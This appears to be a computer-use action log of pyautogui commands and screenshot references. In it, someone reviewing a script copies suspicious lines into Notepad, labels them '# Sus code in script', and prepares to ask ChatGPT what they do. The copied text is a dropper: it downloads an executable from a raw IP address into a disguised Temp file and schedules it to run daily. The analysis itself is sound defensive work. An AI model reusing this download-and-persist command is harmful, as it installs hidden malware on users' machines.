
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')


# Paste the urlretrieve and SCHTASKS lines into the Notepad notes with a '# Sus code in script' comment.
pyautogui.hotkey('alt', 'Tab')

pyautogui.write('urllib.request.urlretrieve("http://92.27.116.104/", "C:/Windows/Temp/x86_x64_setup.exe") os.system(\'SCHTASKS /CREATE /SC DAILY /TN "DailyRoutine" /TR "C:/Windows/Temp/x86_x64_setup.exe" /ST 11:00\')')

pyautogui.write('# Sus code in script')

# Zoom and widen the notes window so the full SCHTASKS line fits, then return to nano.
pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')

pyautogui.moveTo(556, 203); pyautogui.dragTo(905, 204)

pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')

pyautogui.moveTo(509, 126); pyautogui.dragTo(496, 146)

pyautogui.moveTo(894, 230); pyautogui.dragTo(999, 230)

pyautogui.moveTo(176, 247); pyautogui.dragTo(779, 247)

pyautogui.click(251, 6)


# Ask ChatGPT 'Explain this command line to me:' with the SCHTASKS line pasted below.
pyautogui.click(70, 5)
